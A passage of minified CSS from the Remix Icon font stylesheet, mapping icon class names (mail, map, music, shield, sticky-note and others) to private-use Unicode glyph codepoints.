-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:b